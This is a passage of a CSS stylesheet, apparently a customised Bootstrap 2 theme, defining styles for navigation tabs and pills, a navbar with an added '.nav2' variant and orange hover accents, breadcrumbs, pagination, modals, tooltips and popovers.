  margin-bottom: -1px;
}

.nav-tabs > li > a {
  padding-top: 8px;
  padding-bottom: 8px;
  line-height: 20px;
  border: 1px solid transparent;
  -webkit-border-radius: 4px 4px 0 0;
     -moz-border-radius: 4px 4px 0 0;
          border-radius: 4px 4px 0 0;
}

.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus {
  border-color: #eeeeee #eeeeee #dddddd;
}

.nav-tabs > .active > a,
.nav-tabs > .active > a:hover,
.nav-tabs > .active > a:focus {
  color: #555555;
  cursor: default;
  background-color: #ffffff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
}

.nav-pills > li > a {
  padding-top: 8px;
  padding-bottom: 8px;
  margin-top: 2px;
  margin-bottom: 2px;
  -webkit-border-radius: 5px;
     -moz-border-radius: 5px;
          border-radius: 5px;
}

.nav-pills > .active > a,
.nav-pills > .active > a:hover,
.nav-pills > .active > a:focus {
  color: #ffffff;
  background-color: #0088cc;
}

.nav-stacked > li {
  float: none;
}

.nav-stacked > li > a {
  margin-right: 0;
}

.nav-tabs.nav-stacked {
  border-bottom: 0;
}

.nav-tabs.nav-stacked > li > a {
  border: 1px solid #ddd;
  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;
}

.nav-tabs.nav-stacked > li:first-child > a {
  -webkit-border-top-right-radius: 4px;
          border-top-right-radius: 4px;
  -webkit-border-top-left-radius: 4px;
          border-top-left-radius: 4px;
  -moz-border-radius-topright: 4px;
  -moz-border-radius-topleft: 4px;
}

.nav-tabs.nav-stacked > li:last-child > a {
  -webkit-border-bottom-right-radius: 4px;
          border-bottom-right-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
          border-bottom-left-radius: 4px;
  -moz-border-radius-bottomright: 4px;
  -moz-border-radius-bottomleft: 4px;
}

.nav-tabs.nav-stacked > li > a:hover,
.nav-tabs.nav-stacked > li > a:focus {
  z-index: 2;
  border-color: #ddd;
}

.nav-pills.nav-stacked > li > a {
  margin-bottom: 3px;
}

.nav-pills.nav-stacked > li:last-child > a {
  margin-bottom: 1px;
}

.nav-tabs .dropdown-menu {
  -webkit-border-radius: 0 0 6px 6px;
     -moz-border-radius: 0 0 6px 6px;
          border-radius: 0 0 6px 6px;
}

.nav-pills .dropdown-menu {
  -webkit-border-radius: 6px;
     -moz-border-radius: 6px;
          border-radius: 6px;
}

.nav .dropdown-toggle .caret {
  margin-top: 6px;
  border-top-color: #0088cc;
  border-bottom-color: #0088cc;
}

.nav .dropdown-toggle:hover .caret,
.nav .dropdown-toggle:focus .caret {
  border-top-color: #005580;
  border-bottom-color: #005580;
}

/* move down carets for tabs */

.nav-tabs .dropdown-toggle .caret {
  margin-top: 8px;
}

.nav .active .dropdown-toggle .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}

.nav-tabs .active .dropdown-toggle .caret {
  border-top-color: #555555;
  border-bottom-color: #555555;
}

.nav > .dropdown.active > a:hover,
.nav > .dropdown.active > a:focus {
  cursor: pointer;
}

.nav-tabs .open .dropdown-toggle,
.nav-pills .open .dropdown-toggle,
.nav > li.dropdown.open.active > a:hover,
.nav > li.dropdown.open.active > a:focus {
  color: #ffffff;
  background-color: #999999;
  border-color: #999999;
}

.nav li.dropdown.open .caret,
.nav li.dropdown.open.active .caret,
.nav li.dropdown.open a:hover .caret,
.nav li.dropdown.open a:focus .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
  opacity: 1;
  filter: alpha(opacity=100);
}

.tabs-stacked .open > a:hover,
.tabs-stacked .open > a:focus {
  border-color: #999999;
}

.tabbable {
  *zoom: 1;
}

.tabbable:before,
.tabbable:after {
  display: table;
  line-height: 0;
  content: "";
}

.tabbable:after {
  clear: both;
}

.tab-content {
  overflow: auto;
}

.tabs-below > .nav-tabs,
.tabs-right > .nav-tabs,
.tabs-left > .nav-tabs {
  border-bottom: 0;
}

.tab-content > .tab-pane,
.pill-content > .pill-pane {
  display: none;
}

.tab-content > .active,
.pill-content > .active {
  display: block;
}

.tabs-below > .nav-tabs {
  border-top: 1px solid #ddd;
}

.tabs-below > .nav-tabs > li {
  margin-top: -1px;
  margin-bottom: 0;
}

.tabs-below > .nav-tabs > li > a {
  -webkit-border-radius: 0 0 4px 4px;
     -moz-border-radius: 0 0 4px 4px;
          border-radius: 0 0 4px 4px;
}

.tabs-below > .nav-tabs > li > a:hover,
.tabs-below > .nav-tabs > li > a:focus {
  border-top-color: #ddd;
  border-bottom-color: transparent;
}

.tabs-below > .nav-tabs > .active > a,
.tabs-below > .nav-tabs > .active > a:hover,
.tabs-below > .nav-tabs > .active > a:focus {
  border-color: transparent #ddd #ddd #ddd;
}

.tabs-left > .nav-tabs > li,
.tabs-right > .nav-tabs > li {
  float: none;
}

.tabs-left > .nav-tabs > li > a,
.tabs-right > .nav-tabs > li > a {
  min-width: 74px;
  margin-right: 0;
  margin-bottom: 3px;
}

.tabs-left > .nav-tabs {
  float: left;
  margin-right: 19px;
  border-right: 1px solid #ddd;
}

.tabs-left > .nav-tabs > li > a {
  margin-right: -1px;
  -webkit-border-radius: 4px 0 0 4px;
     -moz-border-radius: 4px 0 0 4px;
          border-radius: 4px 0 0 4px;
}

.tabs-left > .nav-tabs > li > a:hover,
.tabs-left > .nav-tabs > li > a:focus {
  border-color: #eeeeee #dddddd #eeeeee #eeeeee;
}

.tabs-left > .nav-tabs .active > a,
.tabs-left > .nav-tabs .active > a:hover,
.tabs-left > .nav-tabs .active > a:focus {
  border-color: #ddd transparent #ddd #ddd;
  *border-right-color: #ffffff;
}

.tabs-right > .nav-tabs {
  float: right;
  margin-left: 19px;
  border-left: 1px solid #ddd;
}

.tabs-right > .nav-tabs > li > a {
  margin-left: -1px;
  -webkit-border-radius: 0 4px 4px 0;
     -moz-border-radius: 0 4px 4px 0;
          border-radius: 0 4px 4px 0;
}

.tabs-right > .nav-tabs > li > a:hover,
.tabs-right > .nav-tabs > li > a:focus {
  border-color: #eeeeee #eeeeee #eeeeee #dddddd;
}

.tabs-right > .nav-tabs .active > a,
.tabs-right > .nav-tabs .active > a:hover,
.tabs-right > .nav-tabs .active > a:focus {
  border-color: #ddd #ddd #ddd transparent;
  *border-left-color: #ffffff;
}

.nav > .disabled > a {
  color: #999999;
}

.nav > .disabled > a:hover,
.nav > .disabled > a:focus {
  text-decoration: none;
  cursor: default;
  background-color: transparent;
}

.navbar {
  *position: relative;
  *z-index: 2;
 
  overflow: visible;
}

.navbar-inner {
  min-height: 40px;
  padding-right: 20px;
  padding-left: 20px;
 
  background-repeat: repeat-x;
  border: 1px solid #d4d4d4;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff2f2f2', GradientType=0);
  *zoom: 1;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
     -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
}

.navbar-inner:before,
.navbar-inner:after {
  display: table;
  line-height: 0;
  content: "";
}

.navbar-inner:after {
  clear: both;
}

.navbar .container {
  width: auto;
}

.nav-collapse.collapse {
  height: auto;
  overflow: visible;
}

.navbar .brand {
  display: block;
  float: left;
  padding: 10px 20px 10px;
  margin-left: -20px;
  font-size: 20px;
  font-weight: 200;
  color: #777777;
  text-shadow: 0 1px 0 #ffffff;
}

.navbar .brand:hover,
.navbar .brand:focus {
  text-decoration: none;
}

.navbar-text {
  margin-bottom: 0;
  line-height: 40px;
  color: #777777;
}

.navbar-link {
  color: #777777;
}

.navbar-link:hover,
.navbar-link:focus {
  color: #333333;
}

.navbar .divider-vertical {
  height: 40px;
  margin: 0 9px;
  border-right: 1px solid #ffffff;
  border-left: 1px solid #f2f2f2;
}

.navbar .btn,
.navbar .btn-group {
  margin-top: 5px;
}

.navbar .btn-group .btn,
.navbar .input-prepend .btn,
.navbar .input-append .btn,
.navbar .input-prepend .btn-group,
.navbar .input-append .btn-group {
  margin-top: 0;
}

.navbar-form {
  margin-bottom: 0;
  *zoom: 1;
}

.navbar-form:before,
.navbar-form:after {
  display: table;
  line-height: 0;
  content: "";
}

.navbar-form:after {
  clear: both;
}

.navbar-form input,
.navbar-form select,
.navbar-form .radio,
.navbar-form .checkbox {
  margin-top: 5px;
}

.navbar-form input,
.navbar-form select,
.navbar-form .btn {
  display: inline-block;
  margin-bottom: 0;
}

.navbar-form input[type="image"],
.navbar-form input[type="checkbox"],
.navbar-form input[type="radio"] {
  margin-top: 3px;
}

.navbar-form .input-append,
.navbar-form .input-prepend {
  margin-top: 5px;
  white-space: nowrap;
}

.navbar-form .input-append input,
.navbar-form .input-prepend input {
  margin-top: 0;
}

.navbar-search {
  position: relative;
  float: left;
  margin-top: 5px;
  margin-bottom: 0;
}

.navbar-search .search-query {
  padding: 4px 14px;
  margin-bottom: 0;
  font-family: Tahoma;
  font-size: 13px;
  font-weight: normal;
  line-height: 1;
  -webkit-border-radius: 15px;
     -moz-border-radius: 15px;
          border-radius: 15px;
}

.navbar-static-top {
  position: static;
  margin-bottom: 0;
}

.navbar-static-top .navbar-inner {
  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;
}

.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
  margin-bottom: 0;
}

.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
  border-width: 0 0 1px;
}

.navbar-fixed-bottom .navbar-inner {
  border-width: 1px 0 0;
}

.navbar-fixed-top .navbar-inner,
.navbar-fixed-bottom .navbar-inner {
  padding-right: 0;
  padding-left: 0;
  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;
}

.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
  width: 940px;
}

.navbar-fixed-top {
  top: 0;
}

.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
  -webkit-box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1);
     -moz-box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1);
          box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1);
}

.navbar-fixed-bottom {
  bottom: 0;
}

.navbar-fixed-bottom .navbar-inner {
  -webkit-box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.1);
     -moz-box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.1);
          box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.1);
}

.navbar .nav {
  position: relative;
  left: 0;
  display: block;
  float: left;
  margin: 0 10px 0 0;
}
.navbar .nav2 {
  position: relative;
  left: 0;
  display: block;
  float: left;
  margin: 0 10px 0 0;
}

.navbar .nav.pull-right {
  float: right;
  margin-right: 0;
}
.navbar .nav2.pull-right {
  float: right;
  margin-right: 0;
}
.navbar .nav > li {
  float: left;
}
.navbar .nav2 > li {
  float: left;
}
.navbar .nav > li > a {
  float: none;
  padding: 10px 15px 10px;
  color: #777777;
  text-decoration: none;
  text-shadow: 0 1px 0 #ffffff;
}
.navbar .nav2 > li > a {
  float: none;
  padding: 4px 12px;
  color: #000;
  text-decoration: none;
  text-shadow: 0 1px 0 #ffffff;
}

.navbar .nav .dropdown-toggle .caret {
  margin-top: 8px;
}
.navbar .nav2 > li > a:focus,
.navbar .nav2 > li > a:hover {
  color: #333333;
  text-decoration: none;
  background-color: transparent;
}

.navbar .nav > li > a:focus,
.navbar .nav > li > a:hover {
  color: #333333;
  text-decoration: none;
  background-color: transparent;
}

.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
  color: #555555;
  text-decoration: none;
  background-color: #e5e5e5;
  -webkit-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
     -moz-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
          box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
}
.navbar .nav2 > .active > a,
.navbar .nav2 > .active > a:hover,
.navbar .nav2 > .active > a:focus {
  color: #555555;
  text-decoration: none;
  background-color: #e5e5e5;
  -webkit-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
     -moz-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
          box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
}
.navbar .btn-navbar {
  display: none;
  float: right;
  padding: 7px 10px;
  margin-right: 5px;
  margin-left: 5px;
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #ededed;
  *background-color: #e5e5e5;
  background-repeat: repeat-x;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);
    -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);
    background-image: linear-gradient(to bottom, #f2f2f2, #e5e5e5);
    border-left-color: #e5e5e5;
    border-right-color: #e5e5e5;
    border-top-color: #e5e5e5;
    border-bottom-color: #bfbfbf;
}

.navbar .btn-navbar:hover,
.navbar .btn-navbar:focus,
.navbar .btn-navbar:active,
.navbar .btn-navbar.active,
.navbar .btn-navbar.disabled,
.navbar .btn-navbar[disabled] {
  color: #ffffff;
  background-color: #e5e5e5;
  *background-color: #d9d9d9;
}

.navbar .btn-navbar:active,
.navbar .btn-navbar.active {
  background-color: #cccccc \9;
}

.navbar .btn-navbar .icon-bar {
  display: block;
  width: 18px;
  height: 2px;
  background-color: #f5f5f5;
  -webkit-border-radius: 1px;
     -moz-border-radius: 1px;
          border-radius: 1px;
  -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
     -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
          box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
}

.btn-navbar .icon-bar + .icon-bar {
  margin-top: 3px;
}

.navbar .nav > li > .dropdown-menu:before {
  position: absolute;
  top: -7px;
  left: 9px;
  display: inline-block;
  border-right: 7px solid transparent;
  border-bottom: 7px solid #ccc;
  border-left: 7px solid transparent;
  border-bottom-color: rgba(0, 0, 0, 0.2);
  content: '';
}

.navbar .nav > li > .dropdown-menu:after {
  position: absolute;
  top: -6px;
  left: 10px;
  display: inline-block;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #ffffff;
  border-left: 6px solid transparent;
  content: '';
}

.navbar-fixed-bottom .nav > li > .dropdown-menu:before {
  top: auto;
  bottom: -7px;
  border-top: 7px solid #ccc;
  border-bottom: 0;
  border-top-color: rgba(0, 0, 0, 0.2);
}

.navbar-fixed-bottom .nav > li > .dropdown-menu:after {
  top: auto;
  bottom: -6px;
  border-top: 6px solid #ffffff;
  border-bottom: 0;
}

.navbar .nav li.dropdown > a:hover .caret,
.navbar .nav li.dropdown > a:focus .caret {
  border-top-color: #333333;
  border-bottom-color: #333333;
}

.navbar .nav li.dropdown.open > .dropdown-toggle,
.navbar .nav li.dropdown.active > .dropdown-toggle,
.navbar .nav li.dropdown.open.active > .dropdown-toggle {
  color: #555555;
  background-color: #e5e5e5;
}

.navbar .nav li.dropdown > .dropdown-toggle .caret {
  border-top-color: #777777;
  border-bottom-color: #777777;
}

.navbar .nav li.dropdown.open > .dropdown-toggle .caret,
.navbar .nav li.dropdown.active > .dropdown-toggle .caret,
.navbar .nav li.dropdown.open.active > .dropdown-toggle .caret {
  border-top-color: #555555;
  border-bottom-color: #555555;
}

.navbar .pull-right > li > .dropdown-menu,
.navbar .nav > li > .dropdown-menu.pull-right {
  right: 0;
  left: auto;
}

.navbar .pull-right > li > .dropdown-menu:before,
.navbar .nav > li > .dropdown-menu.pull-right:before {
  right: 12px;
  left: auto;
}

.navbar .pull-right > li > .dropdown-menu:after,
.navbar .nav > li > .dropdown-menu.pull-right:after {
  right: 13px;
  left: auto;
}

.navbar .pull-right > li > .dropdown-menu .dropdown-menu,
.navbar .nav > li > .dropdown-menu.pull-right .dropdown-menu {
  right: 100%;
  left: auto;
  margin-right: -1px;
  margin-left: 0;
  -webkit-border-radius: 6px 0 6px 6px;
     -moz-border-radius: 6px 0 6px 6px;
          border-radius: 6px 0 6px 6px;
}

.navbar-inverse .navbar-inner {
  
  border-color: #252525;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222', endColorstr='#ff111111', GradientType=0);
}

.navbar-inverse .brand,
.navbar-inverse .nav > li > a {
  color: #000;
 
}

.navbar-inverse .brand:hover,
.navbar-inverse .nav > li > a:hover,
.navbar-inverse .brand:focus,
.navbar-inverse .nav > li > a:focus {
  color: #f89520;
}

.navbar-inverse .brand {
  color: #999999;
}

.navbar-inverse .navbar-text {
  color: #999999;
}

.navbar-inverse .nav > li > a:focus,
.navbar-inverse .nav > li > a:hover {
  color: #f89520;
  border-bottom: 5px solid #f89520;
  background-color: transparent;
}

.navbar-inverse .nav .active > a,
.navbar-inverse .nav .active > a:hover,
.navbar-inverse .nav .active > a:focus {
  color: #f89520;
  background-color: #111111;
}

.navbar-inverse .navbar-link {
  color: #999999;
}

.navbar-inverse .navbar-link:hover,
.navbar-inverse .navbar-link:focus {
  color: #ffffff;
}

.navbar-inverse .divider-vertical {
  border-right-color: #222222;
  border-left-color: #111111;
}

.navbar-inverse .nav li.dropdown.open > .dropdown-toggle,
.navbar-inverse .nav li.dropdown.active > .dropdown-toggle,
.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle {
  color: #ffffff;
  background-color: #111111;
}

.navbar-inverse .nav li.dropdown > a:hover .caret,
.navbar-inverse .nav li.dropdown > a:focus .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}

.navbar-inverse .nav li.dropdown > .dropdown-toggle .caret {
  border-top-color: #999999;
  border-bottom-color: #999999;
}

.navbar-inverse .nav li.dropdown.open > .dropdown-toggle .caret,
.navbar-inverse .nav li.dropdown.active > .dropdown-toggle .caret,
.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}

.navbar-inverse .navbar-search .search-query {
  color: #ffffff;
  background-color: #515151;
  border-color: #111111;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1), 0 1px 0 rgba(255, 255, 255, 0.15);
     -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1), 0 1px 0 rgba(255, 255, 255, 0.15);
          box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1), 0 1px 0 rgba(255, 255, 255, 0.15);
  -webkit-transition: none;
     -moz-transition: none;
       -o-transition: none;
          transition: none;
}

.navbar-inverse .navbar-search .search-query:-moz-placeholder {
  color: #cccccc;
}

.navbar-inverse .navbar-search .search-query:-ms-input-placeholder {
  color: #cccccc;
}

.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder {
  color: #cccccc;
}

.navbar-inverse .navbar-search .search-query:focus,
.navbar-inverse .navbar-search .search-query.focused {
  padding: 5px 15px;
  color: #333333;
  text-shadow: 0 1px 0 #ffffff;
  background-color: #ffffff;
  border: 0;
  outline: 0;
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
     -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
          box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
}

.navbar-inverse .btn-navbar {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #0e0e0e;
  *background-color: #040404;
  background-repeat: repeat-x;
    background-image: linear-gradient(to bottom, #151515, #040404);
    border-left-color: #040404;
    border-right-color: #040404;
    border-top-color: #040404;
    border-bottom-color: #000000;
}

.navbar-inverse .btn-navbar:hover,
.navbar-inverse .btn-navbar:focus,
.navbar-inverse .btn-navbar:active,
.navbar-inverse .btn-navbar.active,
.navbar-inverse .btn-navbar.disabled,
.navbar-inverse .btn-navbar[disabled] {
  color: #ffffff;
  background-color: #040404;
  *background-color: #000000;
}

.navbar-inverse .btn-navbar:active,
.navbar-inverse .btn-navbar.active {
  background-color: #000000 \9;
}

.breadcrumb {
  padding: 8px 15px;
  margin: 0 0 20px;
  list-style: none;
  background-color: #f5f5f5;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
}

.breadcrumb > li {
  display: inline-block;
  *display: inline;
  text-shadow: 0 1px 0 #ffffff;
  *zoom: 1;
}

.breadcrumb > li > .divider {
  padding: 0 5px;
  color: #ccc;
}

.breadcrumb > .active {
  color: #999999;
}

.pagination {
  margin: 20px 0;
}

.pagination ul {
  display: inline-block;
  *display: inline;
  margin-bottom: 0;
  margin-left: 0;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
  *zoom: 1;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
     -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
          box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
}

.pagination ul > li {
  display: inline;
}

.pagination ul > li > a,
.pagination ul > li > span {
  float: left;
  padding: 4px 12px;
  line-height: 20px;
  text-decoration: none;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-left-width: 0;
}

.pagination ul > li > a:hover,
.pagination ul > li > a:focus,
.pagination ul > .active > a,
.pagination ul > .active > span {
  background-color: #f5f5f5;
}

.pagination ul > .active > a,
.pagination ul > .active > span {
  color: #999999;
  cursor: default;
}

.pagination ul > .disabled > span,
.pagination ul > .disabled > a,
.pagination ul > .disabled > a:hover,
.pagination ul > .disabled > a:focus {
  color: #999999;
  cursor: default;
  background-color: transparent;
}

.pagination ul > li:first-child > a,
.pagination ul > li:first-child > span {
  border-left-width: 1px;
  -webkit-border-bottom-left-radius: 4px;
          border-bottom-left-radius: 4px;
  -webkit-border-top-left-radius: 4px;
          border-top-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
  -moz-border-radius-topleft: 4px;
}

.pagination ul > li:last-child > a,
.pagination ul > li:last-child > span {
  -webkit-border-top-right-radius: 4px;
          border-top-right-radius: 4px;
  -webkit-border-bottom-right-radius: 4px;
          border-bottom-right-radius: 4px;
  -moz-border-radius-topright: 4px;
  -moz-border-radius-bottomright: 4px;
}

.pagination-centered {
  text-align: center;
}

.pagination-right {
  text-align: right;
}

.pagination-large ul > li > a,
.pagination-large ul > li > span {
  padding: 11px 19px;
  font-size: 17.5px;
}

.pagination-large ul > li:first-child > a,
.pagination-large ul > li:first-child > span {
  -webkit-border-bottom-left-radius: 6px;
          border-bottom-left-radius: 6px;
  -webkit-border-top-left-radius: 6px;
          border-top-left-radius: 6px;
  -moz-border-radius-bottomleft: 6px;
  -moz-border-radius-topleft: 6px;
}

.pagination-large ul > li:last-child > a,
.pagination-large ul > li:last-child > span {
  -webkit-border-top-right-radius: 6px;
          border-top-right-radius: 6px;
  -webkit-border-bottom-right-radius: 6px;
          border-bottom-right-radius: 6px;
  -moz-border-radius-topright: 6px;
  -moz-border-radius-bottomright: 6px;
}

.pagination-mini ul > li:first-child > a,
.pagination-small ul > li:first-child > a,
.pagination-mini ul > li:first-child > span,
.pagination-small ul > li:first-child > span {
  -webkit-border-bottom-left-radius: 3px;
          border-bottom-left-radius: 3px;
  -webkit-border-top-left-radius: 3px;
          border-top-left-radius: 3px;
  -moz-border-radius-bottomleft: 3px;
  -moz-border-radius-topleft: 3px;
}

.pagination-mini ul > li:last-child > a,
.pagination-small ul > li:last-child > a,
.pagination-mini ul > li:last-child > span,
.pagination-small ul > li:last-child > span {
  -webkit-border-top-right-radius: 3px;
          border-top-right-radius: 3px;
  -webkit-border-bottom-right-radius: 3px;
          border-bottom-right-radius: 3px;
  -moz-border-radius-topright: 3px;
  -moz-border-radius-bottomright: 3px;
}

.pagination-small ul > li > a,
.pagination-small ul > li > span {
  padding: 2px 10px;
  font-size: 11.9px;
}

.pagination-mini ul > li > a,
.pagination-mini ul > li > span {
  padding: 0 6px;
  font-size: 10.5px;
}

.pager {
  margin: 20px 0;
  text-align: center;
  list-style: none;
  *zoom: 1;
}

.pager:before,
.pager:after {
  display: table;
  line-height: 0;
  content: "";
}

.pager:after {
  clear: both;
}

.pager li {
  display: inline;
}

.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  -webkit-border-radius: 15px;
     -moz-border-radius: 15px;
          border-radius: 15px;
}

.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #f5f5f5;
}

.pager .next > a,
.pager .next > span {
  float: right;
}

.pager .previous > a,
.pager .previous > span {
  float: left;
}

.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #999999;
  cursor: default;
  background-color: #fff;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000000;
}

.modal-backdrop.fade {
  opacity: 0;
}

.modal-backdrop,
.modal-backdrop.fade.in {
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.modal {
  position: fixed;
  top: 10%;
  left: 50%;
  z-index: 1050;
  width: 560px;
  margin-left: -280px;
  background-color: #ffffff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.3);
  *border: 1px solid #999;
  -webkit-border-radius: 6px;
     -moz-border-radius: 6px;
          border-radius: 6px;
  outline: none;
  -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
     -moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
          box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  -webkit-background-clip: padding-box;
     -moz-background-clip: padding-box;
          background-clip: padding-box;
}

.modal.fade {
  top: -25%;
  -webkit-transition: opacity 0.3s linear, top 0.3s ease-out;
     -moz-transition: opacity 0.3s linear, top 0.3s ease-out;
       -o-transition: opacity 0.3s linear, top 0.3s ease-out;
          transition: opacity 0.3s linear, top 0.3s ease-out;
}

.modal.fade.in {
  top: 10%;
}

.modal-header {
  padding: 9px 15px;
  border-bottom: 1px solid #eee;
}

.modal-header .close {
  margin-top: 2px;
}

.modal-header h3 {
  margin: 0;
  line-height: 30px;
}

.modal-body {
  position: relative;
  max-height: 400px;
  padding: 15px;
  overflow-y: auto;
}

.modal-form {
  margin-bottom: 0;
}

.modal-footer {
  padding: 14px 15px 15px;
  margin-bottom: 0;
  text-align: right;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  -webkit-border-radius: 0 0 6px 6px;
     -moz-border-radius: 0 0 6px 6px;
          border-radius: 0 0 6px 6px;
  *zoom: 1;
  -webkit-box-shadow: inset 0 1px 0 #ffffff;
     -moz-box-shadow: inset 0 1px 0 #ffffff;
          box-shadow: inset 0 1px 0 #ffffff;
}

.modal-footer:before,
.modal-footer:after {
  display: table;
  line-height: 0;
  content: "";
}

.modal-footer:after {
  clear: both;
}

.modal-footer .btn + .btn {
  margin-bottom: 0;
  margin-left: 5px;
}

.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}

.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}

.tooltip {
  position: absolute;
  z-index: 1030;
  display: block;
  font-size: 11px;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: visible;
}

.tooltip.in {
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.tooltip.top {
  padding: 5px 0;
  margin-top: -3px;
}

.tooltip.right {
  padding: 0 5px;
  margin-left: 3px;
}

.tooltip.bottom {
  padding: 5px 0;
  margin-top: 3px;
}

.tooltip.left {
  padding: 0 5px;
  margin-left: -3px;
}

.tooltip-inner {
  max-width: 200px;
  padding: 8px;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  background-color: #000000;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
}

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-top-color: #000000;
  border-width: 5px 5px 0;
}

.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-right-color: #000000;
  border-width: 5px 5px 5px 0;
}

.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-left-color: #000000;
  border-width: 5px 0 5px 5px;
}

.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-bottom-color: #000000;
  border-width: 0 5px 5px;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1010;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  white-space: normal;
  background-color: #ffffff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 6px;
     -moz-border-radius: 6px;
          border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
     -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
          box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -webkit-background-clip: padding-box;
     -moz-background-clip: padding;
          background-clip: padding-box;
}

.popover.top {
  margin-top: -10px;
}

.popover.right {
  margin-left: 10px;
}

.popover.bottom {
  margin-top: 10px;
}

.popover.left {
  margin-left: -10px;
}

.popover-title {
  padding: 8px 14px;
  margin: 0;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  -webkit-border-radius: 5px 5px 0 0;
